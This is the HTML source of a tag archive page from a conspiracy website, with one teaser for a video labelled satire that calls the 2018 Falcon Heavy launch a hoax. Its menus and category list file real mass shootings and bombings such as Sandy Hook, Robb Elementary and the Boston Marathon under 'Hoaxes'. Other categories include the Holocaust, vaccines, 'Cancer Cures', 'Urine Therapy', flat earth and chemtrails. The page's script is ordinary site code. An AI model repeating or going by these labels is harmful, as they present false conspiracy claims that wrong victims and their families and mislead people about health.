	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-lack-of-smoke-plume tag-1104 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">lack of smoke plume</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>lack of smoke plume</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2510" class="post-2510 post type-post status-publish format-standard has-post-thumbnail hentry category-spacex category-uncategorized tag-fake tag-fraud tag-inconsistncies tag-lack-of-smoke-plume tag-launch tag-nasa-like tag-rocket-pointing-downward tag-smoke-colour tag-smoke-gap tag-spacex">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/%e2%9b%94satire%e2%9b%94falcon-heavy-spacex-2018-hoax/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/03/Satire-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/%e2%9b%94satire%e2%9b%94falcon-heavy-spacex-2018-hoax/">⛔SATIRE⛔Falcon Heavy SpaceX 2018 Hoax!</a>
</div>	<div class="post-prev-info font-alt">
				10 February	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>&#9940;SATIRE&#9940;Falcon Heavy SpaceX 2018 Hoax! Unbox Warehouse Published on Feb 7, 2018 This video is meant to be sarcastic and</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/%e2%9b%94satire%e2%9b%94falcon-heavy-spacex-2018-hoax/" title="⛔SATIRE⛔Falcon Heavy SpaceX 2018 Hoax!" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

